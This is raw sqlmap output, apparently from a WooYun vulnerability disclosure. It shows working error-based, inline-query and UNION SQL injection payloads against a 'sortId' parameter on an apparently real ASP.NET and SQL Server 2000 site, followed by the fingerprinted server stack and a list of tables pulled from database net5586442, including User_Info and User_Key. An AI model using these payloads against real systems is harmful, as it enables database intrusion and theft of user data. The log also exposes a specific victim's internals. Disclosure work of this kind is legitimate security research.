 Parameter: sortId (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: sortId=30 AND 8737=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(98)
+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8737=8737) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: sortId=(SELECT CHAR(113)+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(113)+(SE
LECT (CASE WHEN (4001=4001) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122
)+CHAR(106)+CHAR(113)+CHAR(113))
    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: sortId=30 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(113)+CHAR(7
3)+CHAR(109)+CHAR(81)+CHAR(97)+CHAR(88)+CHAR(82)+CHAR(69)+CHAR(88)+CHAR(103)+CHA
R(78)+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113),NULL,NULL,NULL--
---
[20:25:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[20:25:32] [INFO] fetching tables for database: net5586442
[20:25:33] [INFO] the SQL query used returns 18 entries
[20:25:33] [INFO] retrieved: dbo.dtproperties
[20:25:41] [INFO] retrieved: dbo.sysconstraints
[20:25:42] [INFO] retrieved: dbo.syssegments
[20:25:42] [INFO] retrieved: net5586442.ExamaAward
[20:25:42] [INFO] retrieved: net5586442.Guest
[20:25:42] [INFO] retrieved: net5586442.LiLv
[20:25:42] [INFO] retrieved: net5586442.OnlineExam
[20:25:42] [INFO] retrieved: net5586442.SYLiLv
[20:25:42] [INFO] retrieved: net5586442.User_Ad
[20:25:42] [INFO] retrieved: net5586442.User_Content
[20:25:43] [INFO] retrieved: net5586442.User_Count
[20:25:43] [INFO] retrieved: net5586442.User_Info
[20:25:43] [INFO] retrieved: net5586442.User_Key
[20:25:43] [INFO] retrieved: net5586442.User_Link
www.wooyun.org